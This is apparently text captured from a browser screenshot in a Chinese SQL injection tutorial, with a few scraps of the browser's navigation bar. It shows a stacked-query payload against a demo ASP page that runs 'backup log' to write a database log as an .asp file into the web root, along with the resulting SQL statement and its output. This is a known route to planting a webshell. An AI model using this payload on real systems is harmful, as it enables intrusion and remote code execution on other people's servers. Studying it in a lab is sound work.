 home.firefoxchina.cn/?from=ext
demo1.com/index.aspx?id=1;ba
www.demo1.com/index.aspx?id=1;backup log mydb to disk = 'C:/inetpub/wwwroot/www.
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1;backup log mydb to disk = 'C:/inetpub/wwwroot/www.demo1.com/123.asp'
结果为:
id title content
1 这是sql注入 SQL注入
1 log 备份到网站路径下